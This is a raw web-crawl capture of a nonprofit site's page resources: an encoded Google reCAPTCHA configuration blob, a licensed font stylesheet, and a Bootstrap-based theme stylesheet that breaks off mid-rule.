woNrw4PDlMOScj/DllNww6PCizY9MG0GLcK9WcOFQmscw5XDq3tow7bCqwZjC8KURhrDlsK8wqAcwqVFwr8nw4/CmsKbwoXDjwrCn0Nzw7krRMOVXjfDpsK8KcOEFxjDhFovw7fCvj/Cj8Kmw6zDuH9GGAjCpMKcw4FqUcK0wohCwqfDsT3Dh0sGw4caw6IpwqDDuhhKw6gUM8KvfQUYWwLDgcODSlLCpcOjwpxBwol/w5XCg8O6w58XbcOEw6cNeDbDv8Kpw6k0wogSccOMw4xQLMK+wr3Cu23Dk1zCpMOCwo98SHYxwrlnXMK/NEkCwocWSsKtwojChzxkKsKIeMK0YcKGG8O6KyjCilvDksOxV8KjFBw2w5BgJn3DrcK2w68/UsKCNMKAw5PDpVzChB/DriZdBsKAMsK/[base64]/CkGEgU8ObwrIFwoPDm8KPw7ZfwoQ7PgxJw6EXMw3CqcKMwo0JwrfDuxAgwq0GTCQVAFfCoUZowrnDu8KLTcKHPcOWWQfCqsKgw6LDrsKhwqhvwoZADAfCuz7DqDZ+wpLDtn4nNTfDllxtYQYxw4nDiMOvw6Fuwo3CtsOvBMOGPcK/OsKAPEBPw5jDhT3CsinDljzDsU7DtsK1DMOmfFdgCBR/J8OSwpNAw4o4fMKmwq/DvVogBmVVw5bCvSYiYRvCrCgGwonCgjgHDsKwWMK9wobCmG1KwoErw4TCkcKkwqTCiX0Two17w5BvwqDDlTFww7IFKg4TwrwyLcOFw4jCt19Xw4sAO8ORwqnCtsOqwofCs0chVXw4S1vChcKiIGTDihg5Z8KjfcKZwoBpw5nCicOSIkQ/d8OERcKXXcOnw5ZLwrnCocOjLsK8FsO/w5l3czRyw7s5wrpqYBwFBnHCicKjbEbDn8K5wpLCuC/DucKiw5XDqxYRdRMpw4XDq8OeEn87w5pEKzkPBgTDixciwonCp8ONH15lH20Kw7nCuSXCrifCoMKEw7jDrwZQw7tuw4cbLcOlw5nDpmdBwp0AHmtGw7UuM8OLJh/[base64]/wo7CoiQYw6I1w6k3woMBwqERw61+woNtw5/DoiTCiBdEw5rCmkJtIx0HUFg8woNvG38Jc0fCg8OQw4fDoUnDkSbDqAjCkXcaIlNIU8OzwrfDrzBCS8OOw5NGwrvDhsO/[base64]/DggzCklUschonFsOyworDlcK0dcOsw54JIcKjScK9wpolwqc1QsKywpoVwpDCkQc3cXBHwqTCkVnCpMKiGVnCmsKywp0UwpLCjy/Dnxkxw6AiKMKswoIEwr0kDkDCsMKywqIGw6XDgWPCgSlXHH7CtcO/cl5xwqUewqkpZybDok7DhsOIw79/w6zCmlNgw44WwrEeIFfCmMOZwrsCwqZLw5duw78Sw7BewptHMSMTw5zCrBvDsMOewqvDmmN9BMKwwpDCmMKiF3VLGyrCo8OAVAPDr8KoX8OSwrTDujpWFcOmwrA7UMK7w59bT8OQLMK5cH51wrDDj8O/w7XCplIywqwBwr/ClTPDtcKAZXs1w45Nw7hpATXDm8Oyd0/CkDoLwpxUw4EaSsOHRy4dw5HClsKzOsKtwpVCw5p+cjYbdCvDrUJ3KcOiYDnDusOnY8KQDFpIHsOOD8KZw5zDmjvChsOswp4ywpV1KmUCw53CkAlodMO7wplkwq7Cj8KFUkM5w4DCqGxGwrDDozpJIXPDq0fDvMOse3NRw6/DusORw5cmwqLDl3PChUzCj0/[base64]/w40Hw4LDkX7Dixk/wrTCsMObw48PX8K3PAcnJcOPAG3CviHDiMOqaCEIecKCW2cfwqNOel7DmUgYM37Co8OpwqMET0DCrFTCiWzDvyk3w7Bew5fDgcKbwpzCt8Krw57DtEnCncO9WU7CocO4JMK5wpYAT8KKcsOqw7Itw6kHMBjDilTDu1A8MsKGPmHCiw7CuCpZKjctw5AHw5kXwpURw7/Cv1vDisOLwrkvfMKjfmfChEtUw7zDsMODY2l7VMO9XcOoZHbCsMKpTi1zw7kYOcKeRcKsOHJDOcOlwpvDpgMswpcJwojDkX/CtxLDlg4Ifi3CvcOqwrXDtMK3M2bDg8OsZShqQWA+wojDlsKkIcKxLCnCvsOzOQpGWi8Iw6YWesK/wr/CmcO5wrt7AsKjIjUHw4vCsCZcfMOvwonCmRMMTS1uw5/[base64]/Ck8KpMn/[base64]/DtWRVNXjCjmzChMKuw4xsw6dnP8Oww5DDhV/[base64]\x22],null,[\x22conf\x22,null,\x226LfMg_EaAAAAAMhDNLMlgqDChzmtYHlx1yU2y7GI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,384],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elevatenp.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YZ1skvMlxRxM4O3L0x1SEvfjbQ7ioFTFAaUbP+gZDSc\\u003d\x22,0,0,null,1,1769687211945,0,0,[235],null,[79,19,127,166],\x22RC-KvD0MH4-fmUWsg\x22,null,null,null,null,null,\x220dAFcWeA6i-ItYqhkLC1_J-01c8tyS2v0v12Gs1HZuSFIqTjPFhZZisFRTkP5ISyAQxCkcVxPYNE8LNs-JsE9NY181NFhBye1a4Q\x22,1769770011733]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cloud.typography.com/6339672/762342/css/fonts.css
body_size: 149365
content:

/*
	Copyright (C) 2011-2021 Hoefler & Co.
	This software is the property of Hoefler & Co. (H&Co).
	Your right to access and use this software is subject to the
	applicable License Agreement, or Terms of Service, that exists
	between you and H&Co. If no such agreement exists, you may not
	access or use this software for any purpose.
	This software may only be hosted at the locations specified in
	the applicable License Agreement or Terms of Service, and only
	for the purposes expressly set forth therein. You may not copy,
	modify, convert, create derivative works from or distribute this
	software in any way, or make it accessible to any third party,
	without first obtaining the written permission of H&Co.
	For more information, please visit us at https://typography.com.
	164661-69777-20210221
*/

@font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:300; font-style:normal; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:300; font-style:normal; } @font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:300; font-style:italic; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:300; font-style:italic; } @font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:400; font-style:normal; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:400; font-style:normal; } @font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:400; font-style:italic; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:400; font-style:italic; } @font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:500; font-style:normal; } @font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:500; font-style:italic; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:500; font-style:italic; } @font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:700; font-style:normal; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:700; font-style:normal; } @font-face{ font-family: "Gotham Rounded A"; src: url([data-uri]); font-weight:700; font-style:italic; } @font-face{ font-family: "Gotham Rounded B"; src: url([data-uri]); font-weight:700; font-style:italic; } 

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.elevatenp.org/wp-content/themes/elevate/public/css/app.min.css?ver=1767135370
body_size: 85582
content:
@charset "UTF-8";:root{--black:#000;--gold:#ff9210;--brand-gold:#ffb501;--blue-grey:#a1a7ab;--grey:#e5e6e8;--dark-grey:#9ba1a5;--darker-grey:#58595b;--text-color:#231f20;--text-light:300;--text-regular:400;--text-medium:500;--text-semi-bold:600;--text-bold:700;--text-extra-bold:800;--text-extra-heckin-bold:850;--nav-timing:300ms;--blue:#396377;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#3c9c70;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#396377;--secondary:#6c757d;--success:#3c9c70;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xxs:0;--breakpoint-xs:380px;--breakpoint-xsm:480px;--breakpoint-sm:675px;--breakpoint-md:980px;--breakpoint-lg:1200px;--breakpoint-xl:1440px;--breakpoint-xxl:1650px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}
/*!
 * Bootstrap v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif;font-size:1rem;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#396377;text-decoration:none;background-color:transparent}a:hover{color:#203843;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.template__interior .section__ad-space .container--no_img{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:675px){.container,.container-sm,.container-xs,.container-xsm,.template__interior .section__ad-space .container--no_img{max-width:540px}}@media (min-width:980px){.container,.container-md,.container-sm,.container-xs,.container-xsm,.template__interior .section__ad-space .container--no_img{max-width:720px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xs,.container-xsm,.template__interior .section__ad-space .container--no_img{max-width:960px}}@media (min-width:1440px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xs,.container-xsm,.template__interior .section__ad-space .container--no_img{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-auto,.col-xsm,.col-xsm-1,.col-xsm-2,.col-xsm-3,.col-xsm-4,.col-xsm-5,.col-xsm-6,.col-xsm-7,.col-xsm-8,.col-xsm-9,.col-xsm-10,.col-xsm-11,.col-xsm-12,.col-xsm-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:380px){.col-xs{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xs-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xs-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xs-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xs-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xs-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xs-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xs-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xs-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xs-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xs-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xs-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xs-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xs-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xs-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xs-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xs-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xs-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xs-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xs-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xs-first{-ms-flex-order:-1;order:-1}.order-xs-last{-ms-flex-order:13;order:13}.order-xs-0{-ms-flex-order:0;order:0}.order-xs-1{-ms-flex-order:1;order:1}.order-xs-2{-ms-flex-order:2;order:2}.order-xs-3{-ms-flex-order:3;order:3}.order-xs-4{-ms-flex-order:4;order:4}.order-xs-5{-ms-flex-order:5;order:5}.order-xs-6{-ms-flex-order:6;order:6}.order-xs-7{-ms-flex-order:7;order:7}.order-xs-8{-ms-flex-order:8;order:8}.order-xs-9{-ms-flex-order:9;order:9}.order-xs-10{-ms-flex-order:10;order:10}.order-xs-11{-ms-flex-order:11;order:11}.order-xs-12{-ms-flex-order:12;order:12}.offset-xs-0{margin-left:0}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}}@media (min-width:480px){.col-xsm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xsm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xsm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xsm-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xsm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xsm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xsm-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xsm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xsm-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xsm-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xsm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xsm-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xsm-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xsm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xsm-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xsm-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xsm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xsm-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xsm-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xsm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xsm-first{-ms-flex-order:-1;order:-1}.order-xsm-last{-ms-flex-order:13;order:13}.order-xsm-0{-ms-flex-order:0;order:0}.order-xsm-1{-ms-flex-order:1;order:1}.order-xsm-2{-ms-flex-order:2;order:2}.order-xsm-3{-ms-flex-order:3;order:3}.order-xsm-4{-ms-flex-order:4;order:4}.order-xsm-5{-ms-flex-order:5;order:5}.order-xsm-6{-ms-flex-order:6;order:6}.order-xsm-7{-ms-flex-order:7;order:7}.order-xsm-8{-ms-flex-order:8;order:8}.order-xsm-9{-ms-flex-order:9;order:9}.order-xsm-10{-ms-flex-order:10;order:10}.order-xsm-11{-ms-flex-order:11;order:11}.order-xsm-12{-ms-flex-order:12;order:12}.offset-xsm-0{margin-left:0}.offset-xsm-1{margin-left:8.33333%}.offset-xsm-2{margin-left:16.66667%}.offset-xsm-3{margin-left:25%}.offset-xsm-4{margin-left:33.33333%}.offset-xsm-5{margin-left:41.66667%}.offset-xsm-6{margin-left:50%}.offset-xsm-7{margin-left:58.33333%}.offset-xsm-8{margin-left:66.66667%}.offset-xsm-9{margin-left:75%}.offset-xsm-10{margin-left:83.33333%}.offset-xsm-11{margin-left:91.66667%}}@media (min-width:675px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:980px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-ms-flex:0 0 41.66667%;flex:0 0 